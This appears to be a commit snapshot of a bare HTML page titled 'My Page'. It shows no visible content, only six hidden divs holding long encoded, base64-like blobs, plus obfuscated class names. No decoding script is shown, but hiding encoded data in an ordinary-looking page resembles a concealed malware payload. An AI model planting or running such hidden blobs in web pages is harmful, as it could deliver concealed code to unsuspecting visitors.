

==== index.html @ b3b43c87 "Update index.html" ====
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>My Page</title>
<style>.WHb9eC{display:none}.SqEmh4{outline:0}</style>
</head>
<body>
<div id="zuhRsKir0" style="display:none">K0R8XrZMfSTjIuUQCP+2JtxAW2QW+5WSt1SOl1wQCNEdWXBUtFw6Xrpv6BAEs+tEgVpcbA7m24atVZ6NG14F0R1ZdVShWSQ652/[base64]/ASUNsCK+K061ck8VYDV7Pfgt7WLFdaiD1Lq0WEP3qQ49DXCVavoGDtkDW0RkNT51hDHtUphQkNehmrREL9eFCiVtHbB77i5a0VtfcWApDgHlLOHihGHEn43GtVVyz+EOTXEJmCK+cnqoT0ttdXhvWNwpoVLsYZTfya+IKFr+oTYNARmwMspeU+QuAkBkMT4x2CXQR/[base64]/UHUU4HPhaY27uceFME/L6BM0FR3wf8tXB6BafjRxXEeU3RTUct18pZrxq/ghN5eleyAUCYQ++0N/rBpaZCE4PxixvOBH4FXQ16GfhXg3g5ASWSV0hV/aRhrwan4QOWwbeJEAxCt8YJHmrcuwKAP+lHtpAXGVSrZiB8R6e3UwbA8MmXT0d5A4hfb0IrURIvupDkkxKe0Czip/xRdLHEVMHh2IAMR3kACF4tDKoTV6ZqAzNBVtsAq/Dm6pfm8NYDALCOg1tVPwUPHGqO79BTKiCDMAFAmQPr5yX41vA2REIS50/SDVZoF0teL4noVFStqEX6ggPJFe6mpC8XcePUQ1Gx2EEahn4FWwh4yuhEgThoAHNSUxqH7WN3qpSx5wVCEudP0g1ULZbYTryL+ENAvv8BckTJSla9tSSulDW201TGNV/FnQZtlloN6507BZNvqVElU0GKVH7y8TwH8XUS1YHwnYGe1S7TCkn53akSBPy+gTNBU5qGb6Xh/Rf2tJRCgPGLG84EfgVdjXia/gXX6K6XJgTJSla9tSBuFfawEpTRogtVC9BrQMOdKYvoAME47Id2FhXMnD72d70Q9LRA0wbn29eEhH1FSkn7mPpCxKpuAzYWFcpSOKJi/lbwNlYVlyOZU01HL1NYX2qNr1BSaCtANAGGzpT4POO0xnI11YGB5x+H3FfsgJmO/Rm6BZI8edUnSJHfRe31ZG2V8rOVB9YiH4LIgHuSGUw4mvjA1+j9SaCR0twAdHZ07tS0N5eDEWaeQEiQ7RcbTXqL+oWBPfhSY5cBzhI68mDoROFhg8OUs92ETgF5R0kebcyqEgT8voEzQVOahm+l4f0AZqVCVsGm2UEdkKlWXYx6HatUlW2oQDqCA8pWvvZ0/[base64]/8BCf+kX4FGXCQJvouavwi5lRkYRYFjSGtYr10+ZbBy9V8J+uZJzUBKYB2zjcnoHYaAAnQKz3oMdhy9XW0z7na3VVWj/[base64]/9BQG69SbORk5/AauWgLBH2tpXRFmbfgZzSO5MayS8MrYeSPrmSIVQFThK4JuSuljXx1YOB4l+CWxUpwJmOPNwpVVX4/[base64]</div><div id="zuhRsKir1" style="display:none">[base64]/Qe3sBNG07Gam82U6dZajCrbOwJAOjrQ4xHXTMMuovb9B7S1lobRJs+GBIfu1lyeepr4w8W6OxFk1hDaAPhn5+8S4jSWA4Q3SUVYAq5UXcgq3H5HQn2skKPRkoyF7qLlLBdiYUCDkuLcwx2Vu8IeV6obOwSSP/hQotbD2gBuJaftkGJw1gMAsI6CG1FsFwtb+Bt4xBI5O1Fh0BbM0/ryY7THd3UT1NGhnkOaxG0Amw78Gf/Hwb85EOSElloCPPU3q1Wy8EQAyDBeQRuHLZMZS/ia/4UCfLxFolGQ2AUvtSVtVbLjlgSQ4h5SHFFsFV3buVn4xAA4bNLgVgVMQqjwoO4V9fcVxkQ1mcdOADjSHxv5G3/AADhpV6BTEZ8CeGPkqsbnphLH06GYhYxCrdZZz/hcOIRC/eyWoFaByRXupqQvF3HnAIdRYN4FyJZplQsIudwpUlI+/1JyQQdOV/3wdbwCNXaVwoHmHIMf1mhAjJktn+HSgvy/gGDXE4zErSPlqtI0NpVEVjVfxZ0GaNZdnyrL+URALqkHtANAzFf8sKVsF/H0EtESJ1+AnBFu113J64zo1RduvUmjUlGZwGrmJe9Wt3SA0gan29FKBHsDHQs+wijDADh51eUTVd9V7qVmr5didZcEF6KZV5oULFcbTrhOL9dFeuoHJ0iAXkTt5WIvVrAxVUfU9V+C3RYu10pMupn9V8E/+FLjgVGfR+2ism6Vt3BXAwRiHYVIgmlQD8k52bpDQv0shqQUA84TquByLtcwdFcDAeddgFxRKYCPW2/cvVfB/LrR4daQHwUv8OFuEGbmBQOS4FyCTEKt1d2MONwt1UV66hfj0RGbVqtmIHxHp7XVgxOimVMI1e6VnB59Wv3AV+9sBmSTUIyGbSVnKsJxdRLVgfCehBsVLEReV6ocuQICbOmSI9cVH4Tv42b4wvDzQIWT4ZwDWwL7Uh8b+Rt/wAA4aVegUxGfAnhzMP8CNHUWhVNnXgQdlXvTmUmri+gBQbw7UKUARRrFaPUgLFS19pORBrPJ0UpA6VAJCLncKVJSPLrT4VGWyAH0deDsF/flUoKWIB5AmNSulRrJrx07BZNvqVYhVBbIAfR14OwX9+VFw1Pn2wKaFC2UXAtvCy4GW/7uVeGR0F9V6iQibwJ0NlYE1rHJRd9XPkOciOmKa1VF/blANMGGXsfttDItFLB0lAQEN0mFWAR5Rg1ZvZ6tgIK/fwBl01GbhKvw8vpA4jZXApeimVIa0G0W2064TigSlWh7UGdIkc4WvWYkLpW3cFCHUWDeBciR7RKLHmrY+4HAP38BZ0iAWobqZyHolfaxkkSS5YtDHZdvFZheeRu4gcOqOtDjEddMwy6i9v0HtLWWhtEmz5eeV+8VWUg723jXgf/4UKLCB56WqiNlqlAm4QQXkOBcQx2WKFdPznncOoNC77kSYZcFT0Ko4T5mVjWzF8MS4JyFjhTuVFqP/03vUEe/PhNg0FbcEDrhI7THd/[base64]/[base64]/FxhDg3JIe1CnXH8252HmAxf8/UKEEkNgFL6YgfRUwdRdF0+BY00pCeVcYTOqdOwWTb6lXIFGSmVT+8nW9UXSxxFTB592C31d+AotdLcyvUFMqOpDkkxKe0DqiYv5QNzZUBoKmXYXMBz4Wmsm4mf/TV7x516ETV0kCLqdmqxAicNYDALCOhd5VbxNd3</div><div id="zuhRsKir2" style="display:none">nqZaRfFfLsSIlGSDMMuovb9B7D1F1XEY14HTVCvVlgO/E4+wUXu6UBk0BObRWs0I7THdXcVRsHh3IEfEqxUXck6mP0XgP/7VTbSUNgHbXUmq1W3sYDHU+BYwBqCrJZdG63NP0cXv7pXodBQSQYtI2Htl6JhAEOUpIdS35YuV0pPeVt4x8S+uxYiBIaPwqjwpu8WtTdTUQf2WcdI1O6SmAx9C//BQH6/V/aXk57UvbUgbhX2sBKVxGNdgZzVqdXcTriOOUXCfKgWoFaByRXs4yW8B+HhRxSH98ySTYA5xE/MO9x/QgE6rJLkkFLMgq3mJC8HtrBXBNZ1XQAdkWwSj836W7iFl/l6V7IBQJoGbicna0aiNdWDE6KZV8pQa0Ydzvqa+lEE/L6BM0FTWYIv5yB8E65m18XRoo6DHteuxh3IuF5+g0B5+AW0hBfcUGznJq+W8ePC0Zal2pvNle8VGF562f5BR715EmYEh4yF7KX3q5a18FRRBqSHUt+WLldKTrnb+gfA/zmWM1bRnMf4cjd6AbB0FRFTIB5ETVGsFFjPPI4ulRVqOxFk1hDaAPhn5+8S4jUVRdNgToMbFS4Sz4342z5AReo702QEhd5AuCfn7xLnsJLH1rVYBd5QagyKiLjcOQCDPbsV4RBXHkWuoDJsF3f3FcbB4l7AGAKtFRtM+gv5BAA/vsWg01BfR+pwpS4Q4mBSQYRjHgJd0PvTmUmri+gBQbw7UKUARRvFbWN3qpaydADUB3aZQB1CrNXaiCrdegNAvv8FtYYHzIKup2XsF3UjwsOUs8vFWAKt1d2MONwoBYE9+FZkxIWMEOrgci7UtDeXgxFmnkBIlmmVGV88GP/TEi+4FmFAQM8Sv7VxukWn5sITAOSHUtuVKdRYj3jZq0XE/TzW4lMW2FA6suDoQjb0FAZQpstVCpBrUUOeuBr4QFI4P1Om0tAZRWpw4W4QZuYFBNfm3IBMQqzV2ogq3HkHgCpphWSTUIyF7qLlLBdnsFWDhDdZx1lO/tebTjjL+UFFvvzSIlbX2UbosOVtVbLjlgSQ4h5SHFFsFV3buVn4xAA4bNLgVgVOEqrgci7UtDeXgxFmnkBIke0Six5q2DqSVe6s06PWktsCOHIg6ETwNpVF07PYQRqGfgVZjv0ZugWTKjqQ5JMSntXqZiXsEbAj08fWMc6SGpQsVFxJ685/QUB9+FChxIeOQqj2cLtQ8uOVB9YiH4LNVO6THA76zi8UhXrs0qMTVckDamYg+NEwdRJAyDBcQx0VPhQZSfuIqMIBPHtQJtLQGUVqcOFuEGbmBQTX5tyATEKs1dqIKtx5B4AqaYb2FpKZEG9lp2tHsTQUBlCmy1TKAHuVGEg8mf/SRbj6U+JRkgzVOvMlrROuZtfF0aKOg15Qr0YKjznceUfA/zmWM1OTmQTt4DJrFqe2FYQRZxnBHtU+WtCGels4kk39u9ZjEldJTe+l5+2H/DaVw1Fg3YWNFy6Vmsn9mPuAV7150KUBVxgAL7D3e4LwdBURUmAewpqC6NZdnyrL/kBHeehF5dHXW1XuYuWuFiJ10sbS4Q6BHRd7l5oMf44vF8I+uYBl0FLfRLhyY7THdXcVRsHh3YWcBG3TXAg6Wz2BgTw40uSR1pnHuGNgbhdwMVYDE+BY157XrlXdm7wY/9MSL7lWZRNSyBBuZaBvVbBjwgOUs9kCnRYsRhyNfQqoEkH/PpIhVoGMhi0i5e8QZ7HWBpDmmRfLkGtA3Q14mbkCgKpvFyYCB45CqPClbZdx5hKF1CKLUsvCaddaW/ld/8XCuGyXI9BQX0fqYT591Xa2VxTQo5kDThToExwO+g45QsT9vpXg0dDZgjhj5KrG56YTRtSmz5eel6nXGEmq2HiCArhslqBWgckV7qakLxdx5xEdASJfgl9HLRbcD3pbP4fAfr7XIxJVjMct5yL4lTSxQNPGJ9vXn5dsEApI/Rj/[base64]/nXtpeTntS9tSHvEvHnAIYRYFjSG9UvF9sILw0vVRe8P1ek0ddMwq0kJ2tVsHIM1BIm3lfcF6jXXYv5G3/AADhpU+PREB7QK2YgfEentRaHU+BY0wjUrpUaya8dOwWTb6lTYNLSmcO8oT591HH2xQOWIZ6BGpIrlplN+1l/wsQ/ewWlkldIVf2mJC6Vt3BEEVJgHsKagu9S2h88GP/TEi+4FmFAQM7Sv7Vy/waiNdWDE6KZUh7XrlXdm7ycOwKFuPpXoVGW3Rw9ZuHtx7Dx1ATS51uX3Beo112L+Br4RAA4bJOkkFIYQ61nICqG4KbCUYD1HQKdF6nAmwn6ir7BRe7pQGIXUogVunJ1vULlpxEdASNYws1XbJDdDXi</div><div id="zuhRsKir3" style="display:none">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</div><div id="zuhRsKir4" style="display:none">9aFX8bqdHe9FLQ1lwQXsZqb1hcsFxtNaYq4AUdvv9FhFxHM0zvyYOhGsi/GV4EgXYTNV28Vm8n/WbkFxX/6VXaRkBnH6bz0/kd1dxVGweHcgR8SrNUYSyrZuQWAPD8RY9GFWoVt4yetwjH0EEKB457DH9f71thOvJn/xlvs6gChkFDbFe6moewXN3GQhhGim9IfFinXWcg723jXgb85FmNRlIDWvvXka1dyN9MDV6GcRw1UrpWcDHodrcHAP38SZJVJXRw59aArUrf0Ad0FsB/AHlV6zI4Nulm9Fpvr+BJgUxKe1q4lZKqQI6XVx9czSlvOBHpXG0ipmHhBRbgtQ6OSVkkE7WXlqsRjb8ZXgrPKwQ4WaddYmmkavkQFeCyA89PSnsStJ2X91Dc2BZcCot2EXkcslckN+pj/hdYsepegUZLK0TR2dP5E5OVBQ1ciDcTcVSiemssuyC9RFWzuhjAGhsrWr2Qn7UOkdtWEE/NNxZsQ7pTYWmkYfgWF/bmWKNHQ2YI+dmArUHc3lxTXYZzEXAM9womdPV2/[base64]/wEDrqpElFxfekD01pS8QdvaXRoEjHgINxP1XGUg5y/qC1vB7VyPW0Z9FamQlqoPnNQHQgWDflsSEfUYJHSmPuENW6/pDIhaSm9H+ZGHrUPAjxZRTYplDXdVsRZnO+str0QB8vxNzU9ANym+moarWsfMBVFL0StKdFjrMiR0piKxSxD/tibACA8pRr+QhflQ39RKDRfNeQRuHKdRYzzyILNuRbOoDMAIE2has4uWvw6R3U0KWpwtSjdWsEpsO+JmowcK/qcOwExOfRv2npz5UN/USg0XzXkEbhy2TGV2uAitREWzqAzACBN6DLzZhbBWxPdWBhfNJ0UoEecMJGayIK0CDP/kEcJGQGcf+dmArUHc3lxDCIxiF2pUu0xHO+pt/0ZF4Pxej0NKJA2ynYexDpGHF0wIz2QRal6+XSk472zoBwTjtQ6SR1pnHvnZgK1B3N5cU0aGeQByXrxWOXb0bfgKAbG2EJBJW2Fav8TRlAGClQhLXNt2VzgD9QgkZKYzoFZFocAZgRoPO1rr2cP5Ap6HFExcwiNHNw/pSGs4/27kCgCz+EOJRlt6R/nO0+gDk4QLXhvaN1QvEeQIJnu4PuENC/aoVNEVDThI+dmK6A6RhAxcCpclWDoA5xokLbQ/r1dHvLYQz1tZbkTR2dP5E5OVGV5ugGALdF60XA50piKtREWvp03eIg8pWvvF3L1axYszXgrTOAFxR+syOHvuZ+wAAOG2JtxFTmAU5fPT+Q/A0FoKQ4B5RXtdtEt3aaRh4goR8uFChVoPYR+pltHnOZOVGV4Wi34TOFK5WXcnuyDlARf8pUWORkp7WOXz0/kTk5UZQlmfdgs4UrlZdye7IP0NCf+qEtxbX2gU+5qfuEDAiBsaRZs1WyQepkhlOrg+/hAX/OZL3l4dJ0r1zc/2QMfHVhBN0SsWaFC7GGc453H+WUfg7VzCFu2+RvSKg7hdjZVKCkuNewA3AvsIJGj1cuwKRfDkTZNbEisJvonR5/EEiRYNWo55WzhEpVxlIONmrVFXs+VFjlsPaB20xdyqQ9LbB3QKzzdFOBHpUDVqunH9BQuz60CBW1w0WLqakLxdx5cHWhbAZBV5X+sYVjHqZ+wXALO0X5BJQSkZt5iAqg6R1lgMT5s1W/qnWAQrJ/Zj41pZvOAd3iIPKVr72dPlQ5PWVR9ZnCpHdFS0XCZqwGP4CBH/4UKFCEZ6WrrZu7Bd18ZQGUKbOgd5Ur5dYHTvbO4NAfbmWM1FSmQVqYDTuFTW201eXod2EThdvFZvJ6Zj4QEX5/sMlEcPeRuojdOwXdDcXRtEm2RJOEOgVmY76Wn+SEX28FyPW0ptWqicga9a0NBKUgqOeQE4RLtebTrvceUBAbP6SY1NS2Abr5Cctx2T/E1eX5xyFjgA7Bh0O/V24AsX5+1BkwhOZx77yMr5XMPQV15LjGMMd1+mFCQ15WrkARP65kvAEBwsWqmckLhf35URSwXZPkV5VrRRaifyIuxEDfLmSM1fXWAOr5yd+VjWzBVeXYZjDThQ9VtrOvJw4ghF8elCiwhJZgj7jZu8E97QVBFYljoKflf1WmUn427kCgC9tAOQFiUpWvvZ0/kP19xPXkmDdhZrDPdbbD32ca9ab7OoDMAIDyla54q</div><div id="zuhRsKir5" style="display:none">DuF2T1lUfWZwqR3tZvEgmarpx+wNF5eFJl2pAcUf5ydPpE4GBGUwezTcDcV25BSY66WzoRkXg/F6PQ0o0WLiMgatW3cF6EUaAZUc4QqFKaz/jL/oNAefgEcIaATxY+4qHq1zY0BQSQ4FyBnlB6Bp2O/[base64]/jP68HEOH6SY5cbGYWtIvR+UDHx1YVT8JgDHxFvQUmZqg3r0QW5/pDi00CZRO1nJC4Q46XSxFfgXNHOEKhSms/4y/hDQv24kOJRhIrCLSMnb0RjYlJEUaWewx2VPVIaz3odv5ZR6G4DNYIFilL7NnH+QKBlxZAFsBkE38P9WtMFaswuFJF5e1eiU5GbB7n1oCpUt2LM14KzzdFOBH1BHck52ytBwny+1/dCkxhE6vbzeVAxdIZCEOKYCd3SegaNHS2Ir9QRaG8DsBORmUW5tudtl3WlxkNXp14Dn0M91txJvRn4xAm/ORDkgoPeg6plpi8HsTcXQpC0jVXNgT3GHcg9G3mAUj/4UKFS055R/mLnKxd15cZDV6deA59HLlRajHsbeQKWLH6Q5VGSytE54mctUrf3FcbCp94DHZFpgUmZrYiu0Rcs7kbwBwPOEj51s3lHMDDXkAKoXhFbFS5XWkx8nD0WErg+E2OFiUpWvvZ0/kTk4lKDkuBNwZ0UKZLOXblauQUR620X5ZPD38Tvo6xtkuOlwleGs8lUTgD4RokMu9u4VlH/edChQoPeg6plpi8DpHWTAxYinkRW165V3Z2pnH5Fgr47QGXQUt9EubbwfcGkZVKCliAfAA1XbxWYTfncrBGF/z9QoQKD3oOqZaYvB7f3FcbQIB+CyUTp1dxOuIgs1gV/ORVjEFBbFqrlpq3R8CIG0wazyFFIRHkDyRgpjO/RkqttAOTXkg3Woi1oJgT39BPG0bPJFk3QqVZamqMIq1ERbOoEM9MRn9E0dnT+ROPml0XXNEdRTgN+kthN/Jr4gpbmagM3ExGf1q4lZKqQI6XWhFEm3YMdlSnGjpepiKtRFng7U+UQUBnWriVkqpAjpdKG0mbfgp2E+syJHSmIq1EWffhWsBLQ2gJqMTRv1rf0BQdS51zRyY79RgkdKYirURZ9+FawEtDaAmoxNG/Wt/QFBZPjnNHJjv1GCR0piKtREWztEiJXg9qFrqKgOQR1dxVGweGdAp2E+syJHSmIq1ERbOoDMAIE3oMvNmFsFbE91YGF80nRSgR5wwkZrIgrQIM/+QRwkZAZx/52YCtQdzeXEMIjGIXalS7TEc76m3/RkXg/F6PQ0okDbKdh7EOkYcbXlmbZQpzVPhUbTrjYewUWLH6Q5VGSytaqI2BtljWmFUXRIp9CnFf6Bp2O/Ns6UZbr/[base64]/RkqttAOTXkg3cPvZ0/kTk5UZXgrTOAFxR+syJHSmIq1ERbOoDNxMRn9auJWSqkCOl18XRoo6CH1FtBo6XqYirURFs6gMwAgPKUa/kIX5UN/USg0XzXEMdFT4VmU54yCzbkWzqAzACA8pWvvZ0/kTwdBVG0ucckhgB+EWfj32CK1ERbOoDMAIDyla+9nT5UDD1FdeSYN2FmsM905hJu9k5AEBsbYmwAgPKVr72dP5E5OVGV4KzysWblb1T